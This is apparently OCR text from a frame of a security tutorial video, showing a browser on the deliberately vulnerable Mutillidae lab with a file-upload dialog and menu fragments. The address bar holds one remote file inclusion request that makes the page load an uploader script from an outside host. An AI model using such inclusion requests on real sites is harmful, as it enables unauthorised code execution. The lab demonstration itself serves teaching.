 Mozilla Firefox
Terminal - root@ubuntu: ~...
Mon, 20 May 2013 14:14
adrian
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://hackme.iro.../adcuploader.txt
hackme.irongeek.com/mutillidae/index.php?page=http://irongeek.com/ws/adcuploader.txt
Google
File Upload
adrian
Desktop
Places
Name
Size
Modified
Search
Recently Used
adrian
Desktop
File System
Floppy Disk
Desktop 06:00
Documents 05/05/2013
Downloads 05/05/2013
Music 05/05/2013
Pictures 05/05/2013
Public 05/05/2013
Templates 05/05/2013
Videos 05/05/2013
All Files
Cancel
Open
Version
ed In
Home | L
rce SSL
OWASP Top 10
HTML 5
Others
Documentation
Resources
Site
hacked...err.
tested with
Burp-Suite a
Mozilla Ad
@webpw
You
Tube